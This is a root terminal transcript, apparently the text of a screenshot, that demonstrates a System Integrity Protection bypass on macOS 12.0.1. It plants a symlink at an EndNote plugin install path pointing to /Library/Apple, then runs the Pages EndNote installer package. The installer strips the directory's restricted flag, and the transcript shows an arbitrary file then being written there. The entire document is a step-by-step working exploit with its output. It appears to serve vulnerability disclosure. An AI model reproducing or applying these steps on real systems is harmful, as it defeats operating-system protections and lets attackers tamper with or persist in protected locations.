 test — bash — 159×42
sh-3.2# sw_vers
ProductName:    macOS
ProductVersion: 12.0.1
BuildVersion:   21A559
sh-3.2# csrutil status
System Integrity Protection status: enabled.
sh-3.2# ls -laO@ /Library/Apple/
total 0
drwxr-xr-x@  5 root  wheel  restricted  160 Oct 17  2021 .
        com.apple.rootless         0
drwxr-xr-x  63 root  wheel  sunlnk     2016 Nov  2  2021 ..
drwxr-xr-x   3 root  wheel  restricted   96 Oct 17  2021 Library
drwxr-xr-x   3 root  wheel  restricted   96 Oct 17  2021 System
drwxr-xr-x   3 root  wheel  restricted   96 Oct 17  2021 usr
sh-3.2# mkdir -p /Library/Application\ Support/ResearchSoft/EndNote
sh-3.2# ln -s /Library/Apple /Library/Application\ Support/ResearchSoft/EndNote/Plugins
sh-3.2# installer -pkg /tmp/PagesEndNote.pkg -target /
installer: Package name is Pages EndNote Plug-in
installer: Installing at base path /
installer: The install was successful.
sh-3.2# ls -laO@ /Library/Apple/
total 0
drwxr-xr-x   6 root  wheel  -           192 Aug  4 17:59 .
drwxr-xr-x  63 root  wheel  sunlnk     2016 Nov  2  2021 ..
drwxr-xr-x   3 root  wheel  restricted   96 Oct 17  2021 Library
drwxr-xr-x   3 root  wheel  -            96 Aug  7  2021 PagesEndNote-v3.bundle
drwxr-xr-x   3 root  wheel  restricted   96 Oct 17  2021 System
drwxr-xr-x   3 root  wheel  restricted   96 Oct 17  2021 usr
sh-3.2# rm -rf /Library/Apple/PagesEndNote-v3.bundle
sh-3.2# echo sipbypass > /Library/Apple/sipbypass
sh-3.2# ls -laO@ /Library/Apple/
total 8
drwxr-xr-x   6 root  wheel  -           192 Aug  4 18:00 .
drwxr-xr-x  63 root  wheel  sunlnk     2016 Nov  2  2021 ..
drwxr-xr-x   3 root  wheel  restricted   96 Oct 17  2021 Library
drwxr-xr-x   3 root  wheel  restricted   96 Oct 17  2021 System
-rw-r--r--   1 root  wheel  -            10 Aug  4 18:00 sipbypass
drwxr-xr-x   3 root  wheel  restricted   96 Oct 17  2021 usr
sh-3.2#